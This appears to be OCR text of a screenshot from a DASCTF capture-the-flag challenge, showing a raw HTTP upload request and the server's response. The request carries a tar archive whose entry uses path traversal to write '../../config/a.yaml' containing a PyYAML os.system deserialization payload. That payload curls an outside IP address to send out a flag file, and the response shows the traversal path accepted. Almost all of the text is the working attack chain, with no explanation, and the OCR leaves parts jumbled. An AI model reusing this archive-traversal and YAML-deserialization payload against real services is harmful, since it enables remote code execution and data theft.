 dpoint-e52940dd53a
靶机控制面板
8000.endpoint-f86b5b68977b
b5b68977b4664b450284506e4d171.m.ins.cloud.dasctf.com:81/upload
uploads/output.tar
Compressed Files
../../config/a.yaml
性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
T SQLI XSS LFI SSRF SSTI SHELL ENCODIN
b4664b450284506e4d171.m.ins.cloud.dasctf.com:81/src?username=te
MODIFY HEADER
Name
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host:
8000.endpoint-f86b5b68977b4664b450284506e4d171.m.ins.cl
oud.dasctf.com:81
3 Content-Length: 10431
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8000.endpoint-f86b5b68977b4664b450284506e4d171.m
.ins.cloud.dasctf.com:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryppfBzQIolQDC6pBn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://8000.endpoint-f86b5b68977b4664b450284506e4d171.m
.ins.cloud.dasctf.com:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryppfBzQIolQDC6pBn
16 Content-Disposition: form-data; name="file"; filename="
output.tar"
17 Content-Type: application/x-tar
18
19 ././@PaxHeader0000000000000000000000000000003400000000000
00010212 xustar0028 mtime=1693662632.5822222
20 ../../config/a.yaml000066600000000000000000000000001331447
4636651011024 0ustar00!!python/object/apply:os.system
['curl http://119.29.207.27:3000?flag=`cat
/fllaagg_here`']
21 ------WebKitFormBoundaryppfBzQIolQDC6pBn--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sat, 02 Sep 2023 14:10:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 908
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 198
9
10 <html>
11 <meta charset="UTF-8">
12 <head>
13 </head>
14 <body>
15 <div class="container">
16 <div class="jumbotron">
17 <center>
18 <p class="lead" style="font-weight: bold;">
uploads/output.tar
</p>
19 <table class="table table-striped">
20 <thead>
21 <tr>
22 <th>
Compressed Files
</th>
23 </tr>
24 </thead>
25 <tbody>
26
27 <tr>
28 <td>
<a href="#">
../../config/a.yaml
</a>
</td>
29 </tr>
30
31 </tbody>